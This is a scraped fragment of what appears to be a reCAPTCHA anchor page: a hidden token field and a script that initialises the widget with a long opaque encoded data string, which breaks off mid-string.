<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1B8TxkqQrXK89gxylZz7tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcKiw6LDqUl8FngBw5jChA12wrE8wpjCkVLDmkVrBcKQSlbCiMKrwqk/WyHDpjfCpDBUwrHDgMK+acOHw41pw7rCisKnM2ogPMO3w7bCusKsb8OLZwLDvVU1T8Kqw5/CnjZ7w64iwoEQR0PDqMOIRB3DgF5iecOrw7geZnXCpUnDiMKEw7PDlh3CvMKGw5pGwprDrBZhPmIJNXBuw4Mzw6XClADCmzTDjVBow45INmI5OwbDlcOTNsOsw642JRhaaj/Dg8KuSVF5Tnc8fMOZa8KYMyJZYxLCpsOnecK9PGRRfARqdDIUwr/Dry9xAMKLwrDCoRrCkBZUw4ktwrMaEHMcw6jCuGbCjV7DvMKzw41Ow4cWYsOXw4QBwqHCscKVOknDlsO+TMK5OcK0w77Du8Onw73CuyfDoTsLERfCtAtkC23Cg8Ogw5oDwr/Di8KxwqvDuxY0wokQKFDDhxs9wpfDmy7DlU5xwrrDtlXDkD3CmsKzw5sVHcOSCcKLw4rDtsKYWXgKw5PDm8OsJi88aMOXYCnDsDIxw7HDuUJmS8Odwq5sOCrDjV55w43DmMO2wq0fwr5qwoTDo8OwwphwF0XChQx+wp5hw57CtMObe8Kdw7jDlsKJMwx/[base64]/DkcO5w6Jdb8KewrnDuSwLwovDg8OoWsKqwqQXTMOLZ8KxO8OqYcO3w4DDqF7DlsKiKsKXYCHCqg/[base64]/[base64]/Csg5GwrHCgsK/[base64]/CrStmw7HCj8KGH8KzP0J9wpt9wpXCvDk8QCQpOgRdwoDCscOVPsOpwpDCi8KNdDMRGwdxPkXDlybDrsOnU1TCpMOpJsKYV8O7w5s5w7g8wqzCi29YCMOfwocSUMO7w7DCpMOWMcO0DhnDv8KUHz7CrsOUBMO4w6PDpH3CvcO4w7TDo0LCsyDChW/DtDMlwpwrw7ACY8OHw6kbaAZiwpvDpCzDt8OFRMK9GXzDscK8wqrCnUlbw7oyXcOFw6Jrw6VaM8KsbMO5wpYPEWwcZsOmw5hcVMKhw6nCp8OQJsKjAsKKwr/CsXUgOyEZw55IbEDCnQjDpncQwrzDm0JIWsOBw5/DjMKowoEkwobCpXIDT8KpWsOAwqRaw4/CocOGwrzCosKrwr/ChMKwbE7CrQJ7RMKSGlQlaMO8NMO0wojDoMOtcS/CmXPDuyzDhw8NwqlUw5U7DcKRwrLDsU4rOBhCw6MvegNGwpbCmm9iw6xjw7lHwrowLcO4YTYfw5HDr1vCpcO6wqvDr8O1wolJLQTCiEAjw4HDv8Ouwp0BwqgZwq/CpzzCmnjCj8OgBsKEwpQMPTpyV8K6VsKocn1xVFAFccKXT8K8YcO5w4QFEB1Mw5rCscOpTMKLGcOywpPDrcKfw77CohTCjVgSKcOhUsKxY8OnFMOSWsKcwpszw6ZPw4/Dn8OkYRVDVsKfw7jChi3DjXt3EcKhPBQnMGHDqk07MWjDui7DhsOOw7/CtHBJwqPCnmkMaXp+ecOSwowaw55yw5twHXjChlYhwrtQR2jCgi7DpDTDhsODw6bCsQJgJcOkwqbDt8O7KHYqe0VBwoUYZ8OWwr/CrXZUwrNRZDwVw71/w6DCjRMTSg96w65iY8O0KcKmworDr8KGw5FCw4/CoAzDp8OGwp0yMcKRwoNQw59yE35ww7UnQcKjPB7Dn8OeAsO/VMKNDsKEE8OhTj3Cg8OsOMOFw5EDESk3wovCkk3DkDPDocOlPQPDmUoDwpgKGMKZwp4Rw7NuXsKFGsONMCgyHCYEw4oUw4XDlR/DhUUew4nCgcOHTx4lXMOfwqPDkkIYw4dEXMOaw6/[base64]/DqgrCosK1NxfCqcOfFw7CisKJwolaXHEiOR4Vw7UWY8KzH2dEKXQXMcOdAMKdw5I3UQnDgEIYw64/wrhpw7XCqkXCocO4U3FkB8KmO0RSHWbDolRLBcKMw6hqQcKya1XCqyAoIiXDncOmw5DDrsOLw4DDu0TDvcK8LV3Ck8O9w4LDjcKtwoJeLX9Hw6VfI8OCw45dw6ltDMK+dG3DkcKZw7vDqMOxwqfDqgxEw7gqGcOOw5PCunbDs8OzEMKpw4kYwpt8w5sZwpMCdg/DrRUNwpg0NMOkwppTIcO0QMOONz1vw5/[base64]/Du2TDjMOsbcKPVMK2IsO7blLCj8Osw6nDkQgkwqjDj8KFwoXDqxBNwrHCo8KNwpFiw680w4/[base64]/w4XDjQdMwq5uw5p5wpPDpyhYw4PCkAk2wpR5wp9UcBnDp8Ktwp5Fw71QHx9tw69/w6zCicK9PCdlCW3DhH/CiMKQw6bDlicVw587w5nDq2jDlcK6w4rClVQ2w5ZYw69dcsKEwoXDiBrDvFMsY0VMwpTCjBDDoCPCvTdXwrDDihvCs09sw7wxwrnCvDvCssKOKMKVwrPDkMK3w6ceTWV/[base64]/w67CvAfCuMKHw57CosKxw4drFkFrOsOAwrAzw4h/asOGNjIre8KpWHDChsKucsKJw4DDjXjCvzEkG319wqTDgQ0SW0/CosO4PjrDsMOQw5d6ICnCpSXDo8O7w5caw6TDrsObOx7DhsOew7kVLcKNwq/[base64]/CklPDh8O1FVDCjmjDgTZoHsOZw7TDlUsXwrPCssK/BFBsw6LDocOzZsKtAwPDjQ/CsBoXwoRxRm7DnMKvw4BITAnDgDTDhcOGaWzDrMK0CDd8IcKwMhJEwpHDnMO8Y3QJw75TUTkYw4kjGUjDtsKMwqUAHcOvw4TCkcO2JSTCo8Kzw6XDjy/DksO6woAzw4EDfnvCsMKafMOeRQjDssKiLzzDjMONwqd0Vx45w6s8NX95a8K4wpx/wofDr8Kaw7VpSAvCgGNfwp1Xw48Dw7Msw4gsw6TCiMOdw7UKXsKsGz/DgsKuwoJYwqDDjm7DrMOMw71gF3VNw6XDt8Kew7FvABx+w7nClXnClMO/WsK8w77Ci3Nmwotsw5wGwr/CvMKQw5BwRVLDghHDlCHCmMOTT8KMwq9Nw6jDm8OFeQ7CgTzDnmvCj1PDocOsQMOaKcK3KlPCv8KGw5fCisKKDMKEw5/CpsOhe8K5QcKYN8O3wph/ZsORRcOHw7TCusKzwoEbwolrwqAuw50zw5TDqMKZw5bCr8KyGn4oZRkRaGZJw5gdw7/[base64]/[base64]/CvjkHw59RWBFCwp17w4/Cnxlowq5hAMKIwovClMOQwr0Sw5dVNMOuw7XDocK5G8Kiw53DtUnCmT7CgcOrw4zDnhsrbFN4wrnCjXjCq8KyHX/CqShVw5vDjgjCux8Vw4tRw4PDqsO+wpZLwofCphbDmsOVwoA6UyttwqsiAsKMw7PCoUvDrlTCizDClMOhw59ZwrfDnMK0wr3ClmJ1XsOow57DqcO0wrJHHkLDrcKywpoxBcO/w6HCoMOMwrrDpcKOwq3CnhrDjcOXw5FUw6ZYwoERI8KLDsKtwoNbcsKRw4DCi8Kww4tKF0AQYkTCqGnCuhvCkU/[base64]/Dt3TDgcKYwrU7w6s8UTkzw6nCpSjCrsKuwpVkw6LCkcONbcOowptPwpJPwp3DlWHDnMKWPlDDn8KNwpDDucOoAsKuwrxyw6kbfxFgACshQGXDj3Ygwq8sw7nCk8Kgw6vCs8K4NsOMw61RYsKoeMOiw7LClWsOHCPCoHrCgHvDksK9w5HDh8Olwpdew6UMekfDuQ/[base64]/DoVTDrMOfwqvDrGVIMcKlw5DDsHNBw69WcMOMw5kCMMKgEHV8w7Ubf8OBEQ80wqAXw6RNwrJfbzRnOTDDnMO4RSzChRUsw43DrMKtw4PCqHPDkETDmsKiw4ciw6vDukdSXcOZw4kow73ChTLDjQrDrcOdw6rCgUvCh8Onwp/DhlLDiMOmw63Cn8KvwqHDuX89W8OYw6obw7nCnMOgUnTCtsOJTCPDthnDmkMOwqzDv0PDqXTDt8ONCU/CkcOEw4ZuR8OPDlMWYgzCrwsewppxMkbDnUzDrsOFw6MJwrgdwqNJOsKAwr9dAcO6wpJkZ2VFw5zDrMOPHMOhUzMSwolhZ8KUwq95OTNbw5jDg8O0w6U/VzrCpcOaF8KCwrrCmsKIw5nDpD/CqMKICyXDtAzCt27Dn2N/KcK3wpPClxvCl0IyHSLDsyo3w67Dh8OxcFslw69vwoo6wpbDpsONw5ElwroqwqHDpsKOO8OUfcKwIsKUwpTCgcKqwrceRcOweUYuw5fCicK5akJdJnlrYRRiw7rCqGUuBzYHTmbDvAbDkQ/ChikQwqzCvgMOw4rDkifCtsOow4EzKCE8HsKmCBfDh8Kfw5E1dwzCqn0Pw4zDkcO/fsOyJ3XDig4VwqVBwqB9CcKnIMKJw4fCmsKTwrNEMxhsbmbDhCTDoQbDm8K5w50NH8O8wo3Dj2doYD/[base64]/CpsOlw69ed1o6bMKmw7E/E8ObwoBGwqZLwoRoEsKFQyvClMKPfMK/AcOnZz7DvMOuw4fCm8OWEAtiw4zDrXwdCj/CrW/DjhIAw6bDkSHCrBgOfCfCm2JlwoXDk8Otw53DrDd2w5TDs8Opw53CtCYhJMKuwqRowrZtKMOyAAbCqcOVOMK9CnzCjcKFwoATwrcvC8K8wofCrDQXw43DqMOrLhXCqAc1w7hCw7bDncOIw5k4wp/[base64]/CmhzDpzknfgQBw7zCpl3DgzFVwoPDiUI+w4haw6AwW8K0woFCHXzCusKzw7tZXAZoH8Ofw5XDmF0PChfDnDrCgsOgwo8ow5zDnynClsOsZ8OPwoHCpMOLw4dew4liw7XDp8O+woNTw6ZzwrTCp8KfNcOMd8OwV28fdMOUw5/[base64]/wqbCoMOHecORNsK8w5xFw4t3NsKjwrzCsMKJUBHCqnPCtkJ3wpfDhjVYJsOkQxxEYHxowq7CisOvCUpOVjPCoMKrw59Pw4nDncO4Y8KMG8Khw47CiV13KVzCsD0qwoBsw5TDmMKxBS87woTDgFB/wr/DssOrVcOvYMOYQQV0w6nDoDXCiXzDonxxe8K/[base64]/CgSBXe8KqwqhCQWjCjBfDvi/[base64]/IlzDsCN/[base64]/Dn1RGwq18wqNKVTgOE8OIKGTCvjfDg8OCw4g/woVtw5F6QXR2E8K1CyvCk8KNM8OaHEViYzTDoXtEwqXDjFxHWMKUw59+wqd0w40tw5FbeERHLsO7UMK6w7dwwqJlw6rDgMKVK8K5w5RrERAKaMKBwp58CBQBaxAxwpHDhsOXCcOoOsOGGxPChzjDpMOfDcKSMW5+w63DhcO7RcO+w4YOM8KEOE/Ct8Ocw7/CqmnCpD5iw6HClMOYw7cPSWhCb8K7GBHCqD/Cm3YywpLDqsOlwo/CoB7Dmy4CIEQNG8KEwqVzQ8Oaw4FnwrRrG8K5wo7DsMKow5wVw6XCvwgSOyvCqcK7w6Bhb8O8w6PDhsKAwq/CvRhqw5FVTCl4WWgVwp1swp9nwolBGsKBTMOgw4zDphtcN8O0w63DrcOVAEBJw6/CsX3DlmvDlkfCoMKgewpICsORUcO0w7tBw7zCj1rCocOOw4/Cv8O5w7k1e1lkcMOGWDrCiMK/LCZ5w4IYwq/Di8O4w5/Cv8KdwrHDpDFnw4HCkMK8w5Z6wpHDhApUwrHDpcKTw6J5wrk0K8K8M8OJw4vDiGx2YXF8w5TDvsK8wpvCrnHDhlXDnwTCmGTCmTTDp1lXw6cUcAfCh8K+w5LCssKMwpNPNRPCscOHw6HDhUkML8KIw7DDoht0w6F5L34HwqwAe0PDqnwPw7QgaHx/woDDn3hqwrFJMcKJdUvCuHLDgsO2w6PDssOaUMKFwpU9w6HCu8K+wp9DBsOLwpTCvcKRHsKQeyTDoMOIRSPDhldHE8K8woHCl8OoSsKJZ8KywprChBDDnxTCtRLDozjDgMOpIhhTw4M3wrfDs8KeFH/[base64]/DqzPCnBBiw73CjnkPwo/CmMOGTcOhaMKlw63CpnJAXwHDiHlRwrpGYy3Cjgg2wo/DmMKlRUMTw51dwppdw7gMw5IXc8OWUsOSw7BywrsGGTbDplYIGMOOw7HCmAtUwp4SwqHDmcO+HsKGT8O0Bx85wpY+wqjCocOdZsKVCmZtYsOsGD3Dh2/Dm2fDpMKAX8OGw6UFZsOMwpXCjRccw7HCisOqacKGwr7DqhTDhnxKwqIpw7AUwpFcwr01w5FxeMK0Z8Klw5nDsMOgBsKNGTHDizdxAcO1wrfDjMKiw5xGU8KdPcOCwpfCu8KeW1NzworCv2/CmsOBe8OgwqfCjTTCl2x+d8OATioVOMKZw50Sw4RHwr/CkcOLaBtFw4PCrhLDi8OsXQJ6w53CkDLCnsOcwr3Dhk/ChxkfLU/[base64]/[base64]/worCksKlUy8IGgfDkcObw5c/Xy7DoXk6GzImSMOOFzHCg8Kqw78/TCJndg7Dp8K7HcKHH8KvwoHDvcO8CnDDnzPDhzl/wrDDksOySzrCuSwudHzDmikow7A3H8O+NDbDsBjDnsKLVWppPlrCjR0vw5EZSlItwplAwqw2cBbDqMO6wrTCjkcaasKvG8KoUsOxeWs8N8KVEsKgwrB/w4DCghtkKhbCiBQBMMKSC3lgByxiHkMpLjjCmXnDpkTDlTQHwpcsw4hQWsOuLGgxDMKbw6nCjMOew6/Coyd9w6RLH8KUIsKcE3bCiHB3w4p8FW3DuADClcOVw7zCpl4qfDTDhGxaX8OrwrQdEwNlW0FhSidrNGjCo1bDksKoTBHDngnDnTTDtRrDpD/DgjTCrxjDtsOCKsKVM2bDtcKdQ2VJODxcXBfCnmYXZy9TLcKsw5TDuMODRMO1ZMKKEsKOeyojfHd3w6TCpsOvemREw5zDhXfCi8OMw73DtGrCkEMZw5Jow6RhMMOywoHDs1N0wpHDtE/DgcKZIMOpwqkSEsK7CSN/NMO9w5duwqTCmkzCnMOEw7XDt8K1wpIdw7/Crl7Dk8KQF8KrwpfCvcKSwqbDsV3Cvlg+ahXCuTQxw7MXw7/[base64]/DmMKcw7cUDxxOAcKIw405C8Ojwq1/wqzCs8KnGicCwrvCo3s5w6bDggBIwo0JwoIDTWrCjcOpw5nCtsKXfSvCuX3CmcK5PcK2wqpkXUvDrUjCvm0jMsKmw7FWcMOWLlfCsgHDkkZBwqkRKy3Cl8K0wogOw77DrkTDlXhRMAN8PMOiWikkw5VlL8O7w6xjwpgJVRUvw4k/w4XDncOmKMOaw6vCswrDhl58cl7DrcK2EzRbw7fCsDnCisKJwrczRS3DpMOZK2/Cn8OhHngDd8KtfMKnw4sVXnTDhcKhw7vDs3LDs8OGZMK8N8KRXMOFITEdAsOUwqzCqlB0wqE0CgvDu1DDjm3CoMOWBFcsw4fDqsOTwpLCs8OmwqZnwp87w5tdwqBuwqE9wqrDncKRw4w6wqF+cUnCj8K1w7s2wq9Yw7dkZMOqCcKdwrnCi8Kew6VhcXLDvMO2woLCv1/ChMOaw7nCpMKRw4QpW8KTFsO3T8OeZMKgwrRiM8OUdSkDw5HDrlNuw7d+w5bCiD7Ck8OFAMKJACjDpcKnw7jDsghVwpwaaQYPwpxFRMKiZsKdw5pkGV0jwrlDZCXCq3w/XMOZaEopc8K/[base64]/Y8O7O8K0P0xPcsK5w4DCmcKEwpYsa8K0w60LLmsBcAPDuMKPw6xPwq83FMKSw4YdBWlGPSHDhRJowpLCuMKxw4LDlUFBwqNjchfCtMOFB3R1wqnCisKgWSphD37CpMO4w6R1w63DksOgV0s9woYZVMOTfcOnWS7DjHc0w6pRwqvDvMKEHcKdcjMew5/ClktWw7vDnsOKwprCj3cLXFDCiMK+w7s9UlxNYsOSTyEww411wqJ6RHnDucKgMMKiw7Yuw44ew6MTw69mwqouw4HCu1/Cv08APMKUJwY2ZsOVEsOgEC/CjDwPMEFwFycrI8KewpJWw5Eow4/DhMOUfMKjAMKtwpnCj8KYTxDDvcKkw6XDl14rwoFyw6fCmMK+KMKdMsOxGTNOwqZGVMO+MVEbwoPDtwDDlGFpwq1QPT/Dk8KAJGV9ICvDncOSw4UqP8KSw7TCu8Ovw4bDqz80QGnCgsKlw6HCgnwiw5DDucODwrQ6wr3Dj8KTwqHCocKQcjE8wpLCp0LDskxlw7jCtMK7wqtsccK/w7APOMKuwpJfEsKZwp/DsMKcdcO0AsOww4bCjVjDusKew7Uob8OONMK/IcO+w5zCi8OoPcOtQAnDphgCw7Bcw7/[base64]/[base64]/[base64]/JcKORMK3J3LCssOtw50WwrTDqi3Dl3rDh8KRw5IfRWw+DW/CncOPwpjDmT/[base64]/NDLDkmEaw71RMgbDkMONwpwbMMKDwoxBU3xJwpsKwoY0UMOMPRbDiGRrWcOhPyRLQcKhwrAqw7vDjMKCVTbDgzTDnhfDoMO0PgbDmcOrw5rDoWPCrsK8woHDiTl9w67Co8KhFTdhwpQyw4AdISLDo1ZJGsOKwr5Twp/DpyZswoNHJcOqT8KlwqPCssKfwqfColQswrVKwrbCj8O0w4PDgmHDgMK6GcKrwqLCkQFMPkY7ERbDlsKdwoZxw6Nrwq41OsKAI8K0wpDDniDCvT0iw5p+FGfDncKqwqpvdlx/FcKLwohJSMOoVUNBwq8Swo9RDiLDlMOLw6bCn8OcGzpEw7DDr8KIwrjDsSzDsTfDknXDpsKQw4h0w7hnw7bDoxrCqAovwok4QB7DnsKUFz7DtsO2OSfCkcKXY8KWcU/[base64]/DiwZowrnDoSo7w4bCi3PCmmVyVmFQe8O4P19Xek3DrEPCv8K8woDCiMOHB2HCs0nCoj0kVgzCosOjw6t9w78Pwrd7woAlcRTCpCXDisOAdcO4C8KXdRQJwoTDsVwpw57CtF/DvcOIV8O/[base64]/wpVxw5nCpsKEwq8sIlfDmsOMMigrwpHCs1RaO8O2TRzDq0lgenLCp8OeTkLCssKcw4ZVwrzDvcKxJsO5JX7DnsOpf1B/Yk4/bsOsJHErw7xhI8O4w7vCh3BMKm7CvyHChQ5Me8KBwqFOUVsTYzXDksKow64+GcKuZcOYOQZGw65+wqjChR7CpcKGw5HDs8Kdw57DoxRPwrDDs286wpvDscKFacKmw7fCncK2UELDs8KDZMKqFMOHw4N5FsOibkbDmcKIFg/Dj8OVwofDo8O1CsKMw5fDj1/CusOEYMKiwrhyOiPDncKQB8OtwrMnwqhmw7AVM8K1XzNTwppowrdcEMK4w7PDkEgeWsOWYyhhwrPDqsOfw4gXw4kRw5ofwojCs8KJEsO2P8O9wo5SwrnClU7ClsOAHXZ9E8ORM8KVDUkPDEvCusOoZMO6w6oPMcK9wo9AwpsPwqRBf8OWwq/CqsKnw7VQAsKxP8OCYzrCnsKQwrPDvcOHwqbCrmseW8K5wrfDq1Fzw4HDssO8FsOhw77DhsOAYmhFw7TCkTM3worCpcKcXX04f8O8Sj7DlsKawrnDqh0eEMOIE3TDl8KNa1YAeMOEI0cTw6nCu09Xw4NhBFbDjMK5wqTDoMOrw57DlcObKcOvw6/CvsKwXMOxw6bCsMKZwqPDpQVLIcOXw5PDpMOXwpx/TBRfM8OXw4PDt0dTwrF0wqPDhlN6w77DrkjDgMO4w5vDs8KRw4HCkcKteMKUO8O3XsOAw6Flwpl1w45vw7LClMOFwpQFU8KTbmHClSXClD7DlMKTwp7Cpm/CtcKgdjVrWynCpxHDsMOZLcKDbHfCkcK/A1cLUsOXTkHDusKRA8KDwrV8YXtBw7XDhMKHwobDkQkYwoXDrsKrFcK+GMOnXWXDlW1sAhXDgWvCtzjDmzcfwqtoPsOvw65bDMO9TMK8AcOwwpZhChTCqMK0w6BXJMOfwqxewrnCvQpVw7/[base64]/[base64]/ClMK1CMOuwohIKMKQa8O8wrADwr/DtMOAwqTDhVrDoVXDtRXDpQ7CnMOcZknDrcO0woFhenPDoznCnEDDo2bDkg5awp/CkMKHCGZHwoEAw53Do8O3wrUAUMK6e8Obwpk9wrtyBcKKw6HCtMKpw5YcJsKoSU/DohnDtcK0Yw3CnAJNIcOVwqEMwo/CocK/NDfCgyQlPMKACcK6AzUFw74qGMKIOsOJFMOMwp5swrpTZcOUw6wpOglSwqtaVsK2wqxWw7hcw77CgG5TLsORwqgBw4pJw4HCqcOOwq/[base64]/JnXDoSrDnsOnw6bCjcKbw5jCkUDCiMKtw7w5SsOgecKZZSVNw51Pwoc+TFluAMONcmTDsiPCp8KqajbCvxnDrUg8QsO+w7LCjcO9w45tw7xMw7FKTsKzSMKQasO9woQIe8OAwp4BM1rCk8O5YMOIwrLCgcOmb8K/CALDsW1ow6czTGDCqHE7DsK/w7zCvGvDlGx0dMKvBVXCjgvDhcOZScOdw7XDuk8AQ8OyPMKhwoo2wrXDgibDjzsxw6DDgcKnQ8K4L8ONw6k5w4hkJcKFATQZwowxAgDCm8KWw5lXQsO4wrLDtVBZcsOlwqzCosOaw7rDn2IxV8KKEMK/wqU6JmMlw51ZwpDCkMKmwr4ySCLCpSXDncKDw4FfwrdewrvCigRJQcORQhVhw6/DjUjDv8OTwrJIwp7CiMO/IV19ZcOCw4fDnsKQJcOXw5FUw5oPw7d5N8Okw43CgcOKw5bCtsOYwqNqIsOBM0DCsnBkwqMWwrVRI8KicT9dMgjCscOTa1hMOEtjwq8lwqzCgyDCkE4+wqgiHcOIQMKuwrdTScKYMlsZwovCtMKGWsOCwpnDik1bE8KIw4PCmMOSezXDpMOacMOcw4DDtMKSKMO8dsO/worDt10Kw48Tw7PDnX9cT8KfUCBCw5nCnBbCisKSUcOURcOkw7HCncOsS8KnwoDDo8OnwpdWTkwMwprCpcK0w7UUf8OYd8KxwphaecOowqRXw6TCm8O1c8OPw4TDk8K8DXXDpS3DtcOKw4jCtsKpZ3tmM8O+dMOOwoQdwoQcJUMwChd/w63CsgjCosKrZlLDj2vCuhA5FWbCpyZAB8OBZMOhHz7Crn/Cp8O7wrw/wrhUAgnCtsKvw4wrA3vCvx/Dtm5KC8O/w4PDuyxqw5HCvMOjZnU2w4PCuMObSkjComIuw55fccK/ccKhw5fCnHPDu8KswoLCj8K5wr1UUsO3wpHCujVtw4PDgcOzfDTDmTQxARrCvnXDm8O7w69EATnDsG7DmsOfwrQHwp3DnlLDhTkPwrvChSHCh8OmHV8ANlrCnTXDt8OEwqHChcKfRlrCi1/DpcOISsOIw4fCsQJuw6ATHMOXdlRQKsODwosmw6vDoDxHN8KnKCx6w73DvsKawp/DvcKGwonCg8KVwq4zPMKfw5BRwrTClcOUARokw43DnMKawqXCv8KffMKHw7QZNntOw70/[base64]/Ds8O6asKzGcOxwp3CvsO5Wz/CjE5Iw5fDrMO4wrDCq8O0FBTDvVbCiMKZwocHVBbCucONw7XCmsKCP8KAw58FS2fCsk0RDBXCmcO0ER3DgnnDkgR5wpZzVBrCj1QvwobCrgg1wpnCv8O6w53CqhfDocKQw5VqwrbDk8Olw6AWw6BvwqjDuzjCl8OdP2EZfsOQERE5Q8OTwpPCvMOKw4/[base64]/Dk8OVw5LCrDFrwqchLR3DpxfDq1vDmcOMPTQzw6PDmsOMw6DDu8KAwpvCpMODOjjCocKmw47DslQrwrXCrnfDlMOEV8KywpDCrsKWWB/DsWfCp8KcAsKUw6bCoiBSwq3CvMO0w4F/GsKFPR7CrMKcQQxqw4zCsiNHS8OowplWRsKew7pYwrE1w4IBwpYBW8Kgw6nCoMOMwqzDgsKJBW/DjFbDvmHChERkwo7CojcPOsOXw7l7PsO5IyB6GTJvV8OlwojCmsOlw5jCi8O2CcOdN3Jmb8KZZXYzwqTDg8OTw5rCscO4w6gnw7dCKMKBwoDDkB/DjjkNw753w4xBwrrCv0YBDXpWwoBCw47CpMKbc201dsO8w5gfFGgHwrR/w4M+LFQ5wozChV/DskA9SMKJcwTCtcO4aG1PLU3DucOSw7jCoA4IDcOiw6rCsWJLD0TCuCrCj1l4wol1FcOCw5/Cu8KSI2Uuw6PCqyrCrEd6wp0Dw6bCsGo+Yhg6wprCusKxNsKsLSXCkXrDvsK9wrrDlHpHb8KQZm3DkCbCksO3wrpKHjHDt8K7PQUKIybDm8OMwqgzw4/[base64]/LG7DiR/Cu8OVIhTDqcOdwrnCoyYqc8OgaMKww58jY8Onw4jCpBU6w6HCmcOHHTrDshzDp8Klw6DDuDvDok0KRsKSMgDDjUPCtMOSwoZaYMKETyo4QcK9w4jCmSrCpsKlBcOaw7LCrcKCwoQCeTHCtHHDjiEEw4J6wrPDjcO9w7jCusKow7bCuAhrHsOueUssN2/[base64]/w71bw6MKw6nCp8OWcMOxwqnDmsORTx4VwoUjwrs5QcOSC1dDwowSwpPCncOJYiB/[base64]/ChgfDkcKiWxTCtsKCwpXCj8O2WcKOfMOXLMK4TkfDqsODZkw+wq1fbsOMw4QMw5nDqsKpGE9AwpQ5QcKAVcKOEjXDpVHCv8K0C8O0DcOURMKTEXRAwrN1wrZ+w6hzRMOjw4/[base64]/w6XCoMOZB8OMw4tFIcO0woXCg8KAw7fCgMOjwrvDsWXDnyTCrkpyDW/DnzfCgzjCosOncMKXfVUCEnDCgMONNHLDs8Orw6zDqcO5DjAQw6TDrgbCscO/w6s8w6JpOMKVOcOiZcKRPyfDrHrCssOoCV9gw7VXwrZ0woPDv145YlAqE8Ozw4xESCHDh8KwWMKiBcK/woxbw4rDvgjDmU/CixbCg8KNeMKDWnJlIG9hUcODS8ObOcOmYUkiw4HCtELDvcO9dMKwwr3CqMOGwqVkRMKCwoLDoybCssKtwoLCsQh9wqRew7LCuMK0w7PClHjDtBE7w6rCmsKBw5hewqbDsTEbwo/[base64]/Ci3XCrcKcw5EMw4QPMXtgG8OQw7fDqRYNwo/[base64]/Ctg51LMKKZcOZJE7DmsOcwqLDosO5bA3CmGNuC8OWDsOvwqFUw4nCt8KEH8Ksw6zCnQ3CvV/CtHYpcsKjSCECworCmiZqVsKlwrPDj1vCrgcOwqApw741CF/[base64]/CiBYBf04hwrbCvDnDssKGIxVBAy3DocO7Qg7DjRXCgQzCncK3wpbDqMKdACHDlg0Owqs9w5BjwodMwoZxbsKhDUV2LxbChsK/[base64]/CqcOKfHdQW8KBw78kw7zCg3xnwqPCnMO0wpDCosKZwrjCtsKdHMKtwohvwrgNw75uw6PCn2sNw5TDpyzDiGLDhkxvccOUwrxpw743UsOaw5PDl8OGYivCjHxzSxjDr8OCGsOlw4XDjhDCkCISJMO7w51bw5xsbgJow5rDqcKQQcOiD8Kpwp58w6rDvEPCnMO9Ay7Dsl/[base64]/DqMKNw6oxw5Eew7jDuMK0a8OfcsONImnDvzLDmMOlRV4PNUkNw6EQRz3CicKmUMOswqbDq3vDjsK1wpHDscOQwqLDkwvDmsKsbnnCmsKIwrzDnsOjw7zDhcO3ZQ/[base64]/Dg8KJSRvCisOZw758SMKpEcKOTcKBZMK7wqxAwqjClAMfwq9/w7LChDRHwqPCtXwgwqrDs2BbCcOTwoZDw7/DjFDCtGo5woHCpMOtw5jCisKEw4Z6GlZ4UmDCtxdKdMK8Y3/[base64]/wqrCpi9Ff1fCvMOMS8K1wr57wofCoVJpSMOUeMKRTlTCnGYCEEfDhmDDocOxwrUEb8KvcMO8w51AAcKvAsKzw73CqVHCt8Ofw5J3WsK6QxsgBMOQwr7CscOuw5rChlZVw6V5wrbCuGcbLjV8w4jCrA/Dm1JObBEsDzp6w5PDggBtJzZ2acKOw6oAw5nCkMKEZcO/w6JdOsK2TcKVcgMrwrDDsgPDqcKEw4bCg3HDq0LDjTdEQGJwbg4yCsKDwqBvw4xeAwFSw4nCrx0cw6vCj3M0w5M7MhDCqHU2w4bDjcKGw6pbDVfCpGvCqcKpTMK2wqLDrFE7esKawp3Dt8KND2wjwp/[base64]/ClcO6w5VrEsO6wrvDn24ULcKrNiLClEXCu0EOwpnCmMK5KBRFw4zDuD3Co8OYJsKQw5hLwrgww5clf8OiAsKEw7LDisKLLAJcw7rDpMKLw4E8d8OMw6XCqB/CqMKFw78fwpPDjsONw7DCv8KBwpfDlsOvw4dKw7fDssOhdEZiT8KiwqHDlcOvw5YAIzszw7pOY0LDrgjCvsKLw57CtcKBCMKuSFbDimwywpU4w6JVwoXCi2XDkcOBYnTDgXrDpsKYwpPDoAXCiG/DucOsw6VmHRbDpVMdw6tfw60kw7N6BsOrUA0Fw7fCrsK0w4PCin/Crh7CrTrCkkLCs0dnRcKVXnsTKcOfwqjDsRYTw5XCiDDCtMKXMsKzAHHDt8KMwr/[base64]/w57CtsOSw7fCt8OScyhvwpQcwqEGRQvCvMK9w4pywr5AwpNfaxDDjMOtKSQAF2zClMKjN8K7wqjDjsOjLcKLw5wlZcKowoxKwqzCjcKlfHluwocGw7dDwpIIw4/DqcKYW8KYwo9newnCo2oFw40dQh0dwoAcw7vDtsOvwrvDjsKdw7k0wp9cC1TDpcKCwqrDk2/CmsK5TsKgw6PCo8KFfMK7MsK3cwTDv8KdS1XCncKNL8OVLE/CqMOgZcOkw61UU8Kpw77CqiJpwqpnPSkPw4PDjGvDjMOXwpbDt8KODFxAw7vDjcOgwq7Co2TCn3Zxwp1IZsO/RMODwo/[base64]/Cl8KcIMO4XcO9w4pxwr7Dt8Kjw4DDlWI/LsOWwrlswpDDuX0Xw6XDjTbClsK5w50Kw5XDu1TDtyNmwoVWEcKjwq3ChE3DuMKHw7DDlcO6w6pXIcKewo4ALMK7VMKvccKLwqDDlh1dw6ESRHAzBUQGSz/[base64]/CsBLDvmJXGMK+w6PClVHDv8Kdck5Gw7ZHYmFZw5bDlsOuw7x/w4cGw6RkwoHDkBtXWGHClkcHQMKQP8KTw6bDpDHCty/CvWAPf8KvwoVVIzvCssOww4XCnA7CvcORw5PDm2VtGjrDuhTDg8K1wp94w4zCo1NAwrLDgmk/w5nDn0ILbsKRRcKjfcKDwoJ/[base64]/NcOZwr7Clw5qw4t8eMOwbMK+w6R6w5RTYcO1acKuZ8KtdMKDw6J5FWrCrULDh8OjwqXDocOaYsKnw57DncKHw75lC8KHLsOHw4Mkwr5Xw6p9wq5ywq/[base64]/DgMK6wqJlwq5swq9ZYcKHw7ZMwqrCmDJ+BlzDnMO9w4dmTQAAw4fDgg3ChcKHw